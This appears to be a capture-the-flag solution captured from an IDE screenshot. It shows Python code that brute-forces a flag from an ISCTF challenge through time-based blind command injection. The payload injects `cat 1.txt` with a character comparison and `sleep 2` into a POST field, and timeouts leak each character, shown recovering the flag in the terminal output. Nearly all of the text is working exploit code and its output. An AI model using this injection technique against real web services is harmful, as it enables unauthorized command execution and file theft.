 9 for st in dics:
10 data = {
11 'act': '1a=`cat 1.txt`;if [ "${'+'a:{}:'.format(num1)+'1}" == '+'"{}" ];then sleep 2;fi1'.format(st)
12 }
13 try:
14 requests.post(url=url, data=data, timeout=1)
15 except:
16 print(num1)
17 strs = strs+st
18 print(strs)
19 print(strs)
20
问题 输出 调试控制台 终端
ISCTF{ebfffb3b-2640-4faa-b944-1f3d8a28
38
ISCTF{ebfffb3b-2640-4faa-b944-1f3d8a285
39
ISCTF{ebfffb3b-2640-4faa-b944-1f3d8a2858
40
ISCTF{ebfffb3b-2640-4faa-b944-1f3d8a28585
41
ISCTF{ebfffb3b-2640-4faa-b944-1f3d8a285856
42
ISCTF{ebfffb3b-2640-4faa-b944-1f3d8a285856}